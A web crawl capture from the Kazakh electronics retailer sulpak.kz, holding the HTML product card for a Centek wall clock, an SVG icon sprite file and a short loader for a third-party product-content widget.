           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Часы</div>

                        <div class="product__item-name">
                            <a href="/g/chasiy_centek_ct_7106_white" 
                               data-product-id="605180"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="605180"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Часы настенные Centek CT-7106 White
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

6 490 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">На витрине</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 195 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 195 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=112&amp;goodId=185&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(605180, this)"
            data-name="Часы настенные Centek CT-7106 White"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="605180"
            data-price="6490.0"
            data-brand="Centek"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="185"
            data-class-id="112"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chasiy_centek_ct_7106_white"
            data-event-value-num="605180">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=605180&amp;classId=112&amp;id=185&amp;price=6490.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>

        </div>
    </div>

    <div class="swiper-button-prev products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
    <div class="swiper-button-next products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
</div>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sulpak.kz/Content/img/icon_product-2025-12-10.svg
body_size: 6864
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.212 13.614" id="gallery-top">
        <g id="Сгруппировать_2798" transform="translate(-75.394 -289.394)">
            <line id="Линия_115" x1="12" y2="9.402" transform="translate(77.5 291.5)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="3"></line>
            <line id="Линия_116" x2="12" y2="9.402" transform="translate(89.5 291.5)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="3"></line>
        </g>
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.212 13.614" id="gallery-bottom">
        <g id="Сгруппировать_2799" transform="translate(103.606 406.008) rotate(180)">
            <line id="Линия_115" x1="12" y2="9.402" transform="translate(77.5 394.5)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="3"></line>
            <line id="Линия_116" x2="12" y2="9.402" transform="translate(89.5 394.5)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="3"></line>
        </g>
    </symbol>
    <symbol id="youtube" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 21.104 15.833">
        <defs>
            <clipPath id="clip-path-youtube">
                <rect id="Прямоугольник_90" width="21.104" height="15.833" fill="none"></rect>
            </clipPath>
        </defs>
        <g id="Сгруппировать_2052" clip-path="url(#clip-path-youtube)">
            <path id="Контур_658" d="M20.893,3.417a5.075,5.075,0,0,0-.838-2.236A2.911,2.911,0,0,0,17.94.229C14.987,0,10.557,0,10.557,0h-.01S6.117,0,3.164.229a2.912,2.912,0,0,0-2.114.952A5.083,5.083,0,0,0,.211,3.417,36.263,36.263,0,0,0,0,7.06V8.767a36.25,36.25,0,0,0,.211,3.644,5.064,5.064,0,0,0,.838,2.234,3.451,3.451,0,0,0,2.327.963c1.688.173,7.176.226,7.176.226s4.435-.008,7.388-.234a2.924,2.924,0,0,0,2.114-.954,5.073,5.073,0,0,0,.838-2.234A36.267,36.267,0,0,0,21.1,8.768V7.06a36.267,36.267,0,0,0-.211-3.644" fill="#e02f2f"></path>
            <path id="Контур_659" d="M12,6v7.917l6.6-3.958Z" transform="translate(-4.083 -2.042)" fill="#fff"></path>
        </g>
    </symbol>
    <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 22" id="express-delivery-icon">
        <g clip-path="url(#clip0_9_82)">
            <rect x="-9" y="-7" width="38" height="40" fill="white"></rect>
            <path d="M8.33333 4.5H9.66667C9.75507 4.5 9.83986 4.42098 9.90237 4.28033C9.96488 4.13968 10 3.94891 10 3.75C10 3.55109 9.96488 3.36032 9.90237 3.21967C9.83986 3.07902 9.75507 3 9.66667 3H8.33333C8.24493 3 8.16014 3.07902 8.09763 3.21967C8.03512 3.36032 8 3.55109 8 3.75C8 3.94891 8.03512 4.13968 8.09763 4.28033C8.16014 4.42098 8.24493 4.5 8.33333 4.5Z" fill="black"></path>
            <path d="M5.85422 8H8.14578C8.23973 8 8.32982 7.92098 8.39625 7.78033C8.46268 7.63968 8.5 7.44891 8.5 7.25C8.5 7.05109 8.46268 6.86032 8.39625 6.71967C8.32982 6.57902 8.23973 6.5 8.14578 6.5H5.85422C5.76027 6.5 5.67018 6.57902 5.60375 6.71967C5.53732 6.86032 5.5 7.05109 5.5 7.25C5.5 7.44891 5.53732 7.63968 5.60375 7.78033C5.67018 7.92098 5.76027 8 5.85422 8Z" fill="black"></path>
            <path d="M3.33708 11.5H6.66292C6.75232 11.5 6.83806 11.421 6.90127 11.2803C6.96449 11.1397 7 10.9489 7 10.75C7 10.5511 6.96449 10.3603 6.90127 10.2197C6.83806 10.079 6.75232 10 6.66292 10H3.33708C3.24768 10 3.16194 10.079 3.09873 10.2197C3.03551 10.3603 3 10.5511 3 10.75C3 10.9489 3.03551 11.1397 3.09873 11.2803C3.16194 11.421 3.24768 11.5 3.33708 11.5Z" fill="black"></path>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.3998 18.9349V19.1065C14.3998 21.507 18.1012 21.5851 19.4251 19.2126C19.5583 18.9738 19.6147 18.9359 19.8376 18.9355C21.8877 18.931 22.9056 17.7243 23.5795 14.4996C24.1994 11.5332 24.224 11.7558 23.0396 9.62604C20.9563 5.88003 21.2196 6.0798 18.3641 6.0798H16.639L16.1901 7.73482C16.3239 7.49174 19.5507 7.48975 19.9646 7.7421C20.1364 7.84686 20.3255 8.105 20.6142 8.62866C20.8383 9.035 21.3437 9.94926 21.7373 10.6604C22.6672 12.3402 22.6269 11.9766 22.142 14.3064C21.606 16.8818 21.3531 17.2946 20.2872 17.3339L19.9436 17.3465L19.8914 17.0395C19.5038 14.7594 16.3082 14.7444 14.8986 17.0161C14.7 17.3362 14.6399 17.3834 14.4323 17.3834C14.0916 17.3834 14.0866 17.4623 14.5674 15.2409L14.6722 14.7565L13.3096 17.3834L12.5967 18.936L14.3998 18.9349ZM17.8635 18.9945C18.4477 18.4627 18.5737 17.6023 18.1342 17.1478C17.403 16.3916 15.9915 17.146 15.9181 18.3321C15.8489 19.4492 16.9516 19.8246 17.8635 18.9945Z" fill="black"></path>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.11527 17.3834L8.07498 17.1803C7.8085 15.8381 7.09007 15.2625 5.76308 15.3281C4.73587 15.3789 3.81233 15.9356 3.14083 16.9088L2.80169 17.4001L2.48634 17.3554C1.61574 17.232 1.41934 16.7806 1.69039 15.5258C1.88929 14.605 0.854938 14.3089 0.380127 15.1507C-0.542132 16.7855 0.298254 18.7467 1.99103 18.9102C2.43455 18.953 2.4742 18.9711 2.51192 19.1489C3.0276 21.5754 6.11451 21.6287 7.54244 19.2358L7.71962 18.9389L8.66887 18.9383L9.1704 17.3834H8.11527ZM6.44451 18.3647C6.64776 17.8631 6.48008 17.126 6.12858 16.9759C5.15774 16.5612 4.03966 17.3451 4.04059 18.4397C4.04173 19.7805 5.89418 19.7228 6.44451 18.3647Z" fill="black"></path>
            <path d="M16.5787 13.1723C18.4418 13.1285 18.7565 12.997 18.7574 12.2624C18.7581 11.6942 18.5321 11.6208 16.7824 11.6208C16.5487 11.6208 16.353 11.6201 16.1895 11.6182L15.3096 13.2021L16.5787 13.1723Z" fill="black"></path>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.1855 7.75059C16.1855 7.74523 16.187 7.73997 16.1898 7.73482L16.1855 7.75059Z" fill="black"></path>
            <path d="M1.75 11.5C2.16421 11.5 2.5 11.1642 2.5 10.75C2.5 10.3358 2.16421 10 1.75 10C1.33579 10 1 10.3358 1 10.75C1 11.1642 1.33579 11.5 1.75 11.5Z" fill="black"></path>
            <path d="M4.25 8C4.66421 8 5 7.66421 5 7.25C5 6.83579 4.66421 6.5 4.25 6.5C3.83579 6.5 3.5 6.83579 3.5 7.25C3.5 7.66421 3.83579 8 4.25 8Z" fill="black"></path>
            <path d="M6.75 4.5C7.16421 4.5 7.5 4.16421 7.5 3.75C7.5 3.33579 7.16421 3 6.75 3C6.33579 3 6 3.33579 6 3.75C6 4.16421 6.33579 4.5 6.75 4.5Z" fill="black"></path>
            <path d="M10.1161 22H8.96777C8.90337 21.9979 8.8403 21.9667 8.78441 21.9092C8.72852 21.8517 8.68161 21.7698 8.64802 21.6711C8.61443 21.5724 8.59526 21.4601 8.59227 21.3445C8.58929 21.229 8.60258 21.1139 8.63094 21.01L10.8931 13.0628H8.38597C8.31698 13.0638 8.24913 13.0314 8.18958 12.9688C8.13003 12.9063 8.08099 12.816 8.04766 12.7076C8.01432 12.5991 7.99793 12.4765 8.00021 12.3526C8.00249 12.2288 8.02336 12.1084 8.06061 12.0041L12.1486 0.317007C12.1821 0.223066 12.2278 0.145186 12.2818 0.0900898C12.3358 0.0349938 12.3965 0.00433779 12.4586 0.000768308H17.5991C17.6756 -0.00572621 17.7513 0.0290711 17.8166 0.100669C17.882 0.172267 17.9338 0.277379 17.9655 0.402439C17.9973 0.527499 18.0074 0.666766 17.9946 0.802265C17.9818 0.937765 17.9468 1.06328 17.8939 1.1626L14.426 8.25048H16.4853C16.5582 8.25324 16.6292 8.29335 16.6898 8.36609C16.7504 8.43882 16.7983 8.54116 16.8276 8.66106C16.857 8.78095 16.8666 8.91341 16.8555 9.04285C16.8444 9.17229 16.8129 9.29332 16.7647 9.39169L10.3993 21.7663C10.3639 21.8387 10.3203 21.897 10.2715 21.9373C10.2227 21.9775 10.1698 21.9989 10.1161 22ZM9.60316 20.625H9.95148L15.6049 9.62543H13.5878C13.5113 9.63193 13.4356 9.59713 13.3703 9.52553C13.3049 9.45393 13.2531 9.34882 13.2214 9.22376C13.1896 9.0987 13.1795 8.95944 13.1923 8.82394C13.2051 8.68844 13.2401 8.56292 13.293 8.4636L16.7609 1.37572H12.6691L9.06346 11.6879H11.5246C11.589 11.6899 11.6521 11.7212 11.708 11.7786C11.7639 11.8361 11.8108 11.918 11.8444 12.0167C11.878 12.1155 11.8972 12.2278 11.9001 12.3433C11.9031 12.4589 11.8898 12.574 11.8615 12.6778L9.60316 20.625Z" fill="#D7DB26"></path>
        </g>
        <defs>
            <clipPath id="clip0_9_82">
                <rect width="24" height="22" fill="white"></rect>
            </clipPath>
        </defs>
    </symbol>

	<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60" id="express-cargo-delivery-icon">
		<path fill="currentColor" d="M5.09,21.62h11.82c0.96,0,1.75-0.78,1.75-1.75s-0.78-1.75-1.75-1.75H5.09c-0.96,0-1.75,0.78-1.75,1.75S4.13,21.62,5.09,21.62z"/>
		<path fill="currentColor" d="M15.31,25.52c0-0.96-0.78-1.75-1.75-1.75H1.75C0.78,23.77,0,24.55,0,25.52c0,0.96,0.78,1.75,1.75,1.75h11.82C14.53,27.27,15.31,26.48,15.31,25.52z"/>
		<path fill="currentColor" d="M56.91,26.08c-1.92-0.59-3.51-1.89-4.47-3.65l-1.67-3.06c-0.94-1.73-2.75-2.8-4.72-2.8h-0.94l0.47-1.83c0-0.01,0-0.02,0.01-0.04c0.01-0.03,0.01-0.07,0.02-0.1c0-0.03,0.01-0.06,0.01-0.08c0-0.03,0.01-0.05,0.01-0.08c0-0.03,0-0.07,0.01-0.1c0-0.01,0-0.02,0-0.04c0-0.01,0-0.02,0-0.03c0-0.04,0-0.07-0.01-0.11c0-0.02,0-0.05-0.01-0.07c0-0.03-0.01-0.06-0.01-0.1c0-0.03-0.01-0.05-0.02-0.08c-0.01-0.03-0.01-0.05-0.02-0.08c-0.01-0.03-0.02-0.06-0.03-0.09c-0.01-0.02-0.02-0.05-0.03-0.07c-0.01-0.03-0.02-0.06-0.04-0.09c-0.01-0.02-0.02-0.04-0.03-0.06c-0.01-0.03-0.03-0.06-0.05-0.09c-0.01-0.02-0.02-0.04-0.04-0.06c-0.02-0.03-0.03-0.05-0.05-0.08c-0.02-0.02-0.03-0.04-0.05-0.06c-0.02-0.02-0.03-0.04-0.05-0.07c-0.02-0.02-0.04-0.04-0.06-0.07c-0.02-0.02-0.03-0.04-0.05-0.05c-0.02-0.02-0.05-0.04-0.07-0.06c-0.02-0.02-0.04-0.03-0.05-0.05c-0.02-0.02-0.05-0.04-0.08-0.06c-0.02-0.01-0.04-0.03-0.06-0.04c-0.02-0.02-0.05-0.03-0.08-0.05c-0.02-0.01-0.05-0.03-0.08-0.04c-0.02-0.01-0.05-0.02-0.07-0.03c-0.03-0.01-0.06-0.03-0.09-0.04c-0.02-0.01-0.04-0.02-0.07-0.02c-0.03-0.01-0.07-0.02-0.1-0.03c-0.01,0-0.02-0.01-0.03-0.01c-0.01,0-0.02,0-0.04-0.01c-0.03-0.01-0.07-0.01-0.1-0.02c-0.03,0-0.05-0.01-0.08-0.01c-0.03,0-0.06-0.01-0.08-0.01c-0.03,0-0.07,0-0.1-0.01c-0.01,0-0.02,0-0.04,0H19.96c-0.96,0-1.75,0.78-1.75,1.75s0.78,1.75,1.75,1.75h21.68l-5.49,21.17H22.89c-0.22-1.26-0.83-2.37-1.79-3.19c-1.21-1.03-2.8-1.45-4.47-1.17c-1.56,0.26-3.02,1.1-4.11,2.38c-0.51,0.6-0.92,1.27-1.2,1.98H8.36l1.48-6.07c0.23-0.94-0.35-1.88-1.28-2.11c-0.94-0.23-1.88,0.35-2.11,1.28L3.91,40.7h7.02c0.22,1.26,0.83,2.37,1.79,3.19c0.99,0.84,2.22,1.25,3.48,1.25c1.83,0,3.73-0.85,5.09-2.45c0.52-0.61,0.92-1.29,1.21-2c0.08,0.01,0.16,0.02,0.24,0.02h13.71h2.39h2.43c0.22,1.26,0.83,2.37,1.79,3.19c0.99,0.84,2.22,1.25,3.48,1.25c1.83,0,3.73-0.85,5.09-2.45c0.77-0.91,1.3-1.97,1.54-3.08h0.73c2.14,0,4.04-1.44,4.61-3.5l1.3-4.69C60.47,29.12,59.19,26.77,56.91,26.08z M18.63,40.42c-1.05,1.23-2.72,1.6-3.65,0.81c-0.56-0.48-0.65-1.18-0.65-1.56c0-0.75,0.31-1.54,0.85-2.18s1.28-1.07,2.01-1.19c0.11-0.02,0.25-0.03,0.41-0.03c0.37,0,0.84,0.09,1.23,0.42c0.56,0.48,0.65,1.18,0.65,1.56C19.49,38.99,19.18,39.78,18.63,40.42z M48.99,40.42c-1.05,1.23-2.72,1.6-3.65,0.81c-0.56-0.48-0.65-1.18-0.65-1.56c0-0.75,0.31-1.54,0.85-2.18s1.28-1.07,2.01-1.19c0.11-0.02,0.25-0.03,0.41-0.03c0.37,0,0.84,0.09,1.23,0.42c0.56,0.48,0.65,1.18,0.65,1.56C49.85,38.99,49.53,39.78,48.99,40.42z M56.47,30.48l-1.3,4.69c-0.15,0.56-0.67,0.94-1.24,0.94h-0.98c-0.32-0.81-0.82-1.52-1.49-2.09c-1.21-1.03-2.8-1.45-4.47-1.17c-1.56,0.26-3.02,1.1-4.11,2.38c-0.51,0.6-0.92,1.27-1.2,1.98h-1.93l4.45-17.15h1.85c0.69,0,1.32,0.38,1.65,0.98l1.67,3.06c1.4,2.57,3.72,4.46,6.52,5.32C56.34,29.56,56.6,30.02,56.47,30.48z"/>
	</symbol>

    <symbol id="yandex-delivery-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 13">
        <path d="M16.6687 9.05612C16.2625 7.70126 15.2972 7.20976 14.5373 7.03842C14.47 6.69093 14.3456 6.35711 14.2348 6.03363C14.007 5.36636 13.7714 4.79435 13.6292 4.46386C13.6568 4.44495 13.6835 4.42461 13.709 4.40293C13.9073 4.23122 13.9911 4.0019 13.7658 3.84533C13.5786 3.71497 13.3999 3.62893 13.1584 3.72864C12.9475 3.81615 12.8464 4.16142 12.8464 4.16142L11.0321 4.65218C11.0321 4.65218 11.6012 4.08055 11.9723 3.73713C12.039 3.67481 12.092 3.59938 12.1281 3.51557C13.7056 3.71571 13.9198 2.69061 13.9449 2.30103H14.398C14.476 2.30103 14.476 2.19727 14.4719 2.14188C14.4671 2.0514 14.3807 1.99417 14.322 1.9757C14.1972 1.29772 14.1074 0.150024 12.5332 0.150024C11 0.150024 10.7301 1.68287 10.7474 2.18102C10.7474 2.23272 10.7891 2.30177 10.8401 2.30177H11.0727C11.0654 2.38384 11.0688 2.4665 11.0827 2.54771C10.2334 2.68581 8.83976 3.21461 7.68541 3.93691C6.1714 4.8852 5.81801 5.41399 5.8217 5.99707C5.81707 6.03682 5.81707 6.07697 5.8217 6.11672C5.8217 6.11672 5.8217 6.48783 7.5366 6.9509C8.9029 7.32017 9.60452 7.28768 9.60452 7.28768C9.60452 7.28768 7.86414 8.62259 7.17951 9.18019C6.55987 9.68499 6.88114 9.78654 7.24376 9.78654H9.40733C9.50744 9.78578 9.60413 9.74998 9.68059 9.68536C9.84455 9.54651 10.0598 9.38625 9.65363 9.22562C9.28436 9.07791 8.88148 8.94829 8.88148 8.94829C8.88148 8.94829 10.5702 7.82681 10.8863 7.61448C11.2024 7.40215 11.4549 7.03288 10.7496 6.5159C10.0081 5.97455 8.43282 5.50853 8.43282 5.50853C8.43282 5.50853 8.89256 4.60418 10.733 3.57022C10.733 3.57022 9.90917 4.3276 9.40364 5.14295C8.8981 5.9583 10.1053 5.72566 10.4269 5.62559C11.1588 5.39774 12.1846 5.0174 12.8796 4.77626C12.8556 5.18246 12.8153 5.88408 12.7983 6.25704C12.7732 6.80615 10.6806 9.19534 9.73339 10.0192H6.51113C5.12599 10.0192 6.00043 9.5022 6.00043 9.5022L8.36635 7.66064C8.4295 7.6311 8.4535 7.6082 8.41251 7.59897C7.46533 7.38443 6.12007 7.27697 5.4443 6.54803H2.54146C2.41332 6.54803 2.37602 6.61006 2.40667 6.7094C2.47831 6.94499 2.56915 7.47785 2.9388 7.71271C3.06552 7.78716 3.20569 7.83585 3.35127 7.85599C2.51598 8.36484 1.25233 9.31202 0.975376 10.5147C0.916662 10.7326 1.0976 10.7263 1.0976 10.7263H1.85978C1.52744 11.7621 2.09612 12.6019 3.13192 12.6019C4.16773 12.6019 5.27702 11.7621 5.61048 10.7263H12.1632C12.1958 10.7266 12.2284 10.7245 12.2607 10.7201L12.2585 10.7263C11.9261 11.7621 12.4948 12.6019 13.5306 12.6019C14.5664 12.6019 15.6757 11.7621 16.0092 10.7263C16.2067 10.1126 16.0867 9.56756 15.7407 9.22562H16.5727C16.699 9.22562 16.6853 9.11114 16.6687 9.05612ZM3.48975 11.4933C3.06619 11.4933 2.83318 11.1499 2.96944 10.7263H4.5034C4.36714 11.1499 3.9133 11.4933 3.48975 11.4933ZM4.30215 8.43796C3.90924 8.52788 3.52144 8.63883 3.14042 8.7703C2.78407 8.89475 2.49567 8.92355 3.08872 8.5997C3.35695 8.44993 3.63461 8.3177 3.91995 8.20384C4.83205 7.85525 5.23197 7.85229 5.34054 8.02474C5.46092 8.21455 4.67289 8.34638 4.30252 8.43796H4.30215ZM14.9002 10.7274C14.764 11.151 14.3094 11.4944 13.8866 11.4944C13.4638 11.4944 13.2304 11.151 13.3667 10.7274C13.5029 10.3039 13.9575 9.96047 14.3803 9.96047C14.8031 9.96047 15.0384 10.3028 14.9021 10.7256L14.9002 10.7274ZM15.3415 8.21344C14.6584 7.9952 14.0258 8.00296 14.0291 7.80096C14.0332 7.55761 14.339 7.60525 14.339 7.60525C14.7304 7.65115 15.1017 7.80367 15.4124 8.04616C15.5616 8.15953 15.483 8.25702 15.3434 8.21233L15.3415 8.21344Z" fill="currentColor"/>
    </symbol>
	
	<symbol id="ekey-icon" xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none">
		<g clip-path="url(#clip0_2545_1531)">
			<mask id="mask0_2545_1531" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="25">
				<path d="M24.25 0.160889H0V24.4109H24.25V0.160889Z" fill="white"/>
			</mask>
			<g mask="url(#mask0_2545_1531)">
				<mask id="mask1_2545_1531" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="25">
					<path d="M24.25 0.160889H0V24.4109H24.25V0.160889Z" fill="white"/>
				</mask>
				<g mask="url(#mask1_2545_1531)">
					<path fill-rule="evenodd" clip-rule="evenodd" d="M17.1337 7.53289C17.2139 7.61296 17.2775 7.70804 17.3209 7.81271C17.3643 7.91738 17.3867 8.02958 17.3867 8.14289C17.3867 8.25621 17.3643 8.36841 17.3209 8.47308C17.2775 8.57775 17.2139 8.67283 17.1337 8.75289L16.2707 9.61489C16.1074 9.76936 15.8904 9.85405 15.6656 9.85094C15.4409 9.84784 15.2263 9.75718 15.0673 9.59826C14.9084 9.43934 14.8178 9.22468 14.8147 8.99995C14.8115 8.77522 14.8962 8.55815 15.0507 8.39489L15.9137 7.53289C15.9938 7.45271 16.0889 7.38909 16.1935 7.34569C16.2982 7.30229 16.4104 7.27995 16.5237 7.27995C16.637 7.27995 16.7492 7.30229 16.8539 7.34569C16.9586 7.38909 17.0536 7.45271 17.1337 7.53289ZM8.7597 9.43289C8.7597 8.15325 9.13916 6.90234 9.85009 5.83835C10.561 4.77437 11.5715 3.94509 12.7537 3.45539C13.936 2.96569 15.2369 2.83757 16.4919 3.08721C17.747 3.33686 18.8998 3.95307 19.8047 4.85791C20.7095 5.76276 21.3257 6.9156 21.5754 8.17066C21.825 9.42572 21.6969 10.7266 21.2072 11.9089C20.7175 13.0911 19.8882 14.1016 18.8242 14.8125C17.7603 15.5234 16.5093 15.9029 15.2297 15.9029C14.936 15.903 14.6427 15.8833 14.3517 15.8439L13.0727 17.1229C12.749 17.4463 12.3102 17.6279 11.8527 17.6279H9.6227V18.6389C9.62238 19.3252 9.34977 19.9834 8.8647 20.4689L7.8967 21.4359C7.7366 21.5962 7.54642 21.7234 7.33706 21.81C7.1277 21.8967 6.90329 21.9412 6.6767 21.9409H4.4467C3.98972 21.9412 3.55131 21.7601 3.22771 21.4374C2.90411 21.1148 2.72176 20.6769 2.7207 20.2199V17.9889C2.72095 17.5312 2.90296 17.0924 3.2267 16.7689L8.9587 11.0369C8.82595 10.5139 8.75877 9.97646 8.7587 9.43689M15.2287 4.69189C14.4715 4.69256 13.7255 4.87425 13.0529 5.22182C12.3802 5.56939 11.8004 6.07276 11.3618 6.68995C10.9232 7.30713 10.6385 8.02025 10.5315 8.7698C10.4245 9.51936 10.4983 10.2836 10.7467 10.9989L10.9247 11.5099L4.4467 17.9889V20.2199H6.6767L7.6447 19.2529C7.80602 19.0909 7.89663 18.8715 7.8967 18.6429V17.6319C7.8967 17.4053 7.94135 17.1809 8.02811 16.9715C8.11486 16.7622 8.24201 16.572 8.4023 16.4118C8.56258 16.2516 8.75286 16.1245 8.96227 16.0379C9.17167 15.9513 9.39609 15.9068 9.6227 15.9069H11.8527L13.7797 13.9799L14.2377 14.0799C14.888 14.2183 15.5601 14.2186 16.2105 14.0806C16.8609 13.9426 17.475 13.6695 18.013 13.2789C18.5511 12.8884 19.001 12.3891 19.3338 11.8135C19.6665 11.2379 19.8745 10.5988 19.9444 9.93761C20.0143 9.27644 19.9444 8.60796 19.7394 7.97552C19.5344 7.34307 19.1987 6.76078 18.7542 6.26638C18.3097 5.77198 17.7662 5.37651 17.159 5.10562C16.5519 4.83473 15.8946 4.69446 15.2297 4.69389" fill="#B3B9CF"/>
				</g>
			</g>
		</g>
		<defs>
			<clipPath id="clip0_2545_1531">
				<rect width="24.25" height="24.25" fill="white" transform="translate(0 0.160889)"/>
			</clipPath>
		</defs>
	</symbol>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/Content/Scripts/output/jsForStream24Services.min.js?v=wrUUUtq7rGxS4NyNZj9CpAQBnlUe3hOfUGGRCrVo4_o
body_size: -30
content:
(function(n,t,i,r){var f=t.getElementsByTagName(i)[0],u=t.createElement(i);n.TTLStreamReady=new Promise(t=>{u.async=!0,u.src="https://content.24ttl.stream/widget.js",f.parentNode.insertBefore(u,f),u.onload=function(){n.ttlStream=new TTLStream(r);t(n.ttlStream)}})})(window,document,"script",{});